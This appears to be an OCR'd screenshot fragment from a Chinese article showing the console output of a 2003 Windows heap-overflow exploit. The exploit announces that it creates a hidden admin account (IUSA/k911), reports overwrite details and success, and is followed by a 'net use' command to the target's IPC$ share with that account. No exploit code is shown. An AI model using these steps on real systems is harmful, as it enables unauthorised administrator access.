 Code by FlashSky,eyas xfocus org
Modified by sbaa(sbaa@163.net) 2003/09/21 ver 0.1
Please only use it to test your machine ,will add a admin user IUSA/k911 !!
- Using method 0 buf overrun ->free->malloc ->call seh (thanks flashsky!)
- Using method 1 buf overrun ->malloc ->call seh (thanks Dave Aitel & eyas!)
- Using method 0 buf overrun ->free->malloc ->call seh
top seh address of 0x77ec144c
buflen=1036 sclen=321
overflow Success !(if can't get admin account IUSA/k911 ,try other offset .....
@.@....)
welcome to http://www.hk20.com
D:\>_
图 2
命令提示符
D:\>net use \\192.168.0.1\ipc$ "k911" /user:"iusa"
命令成功完成。
D:\>net use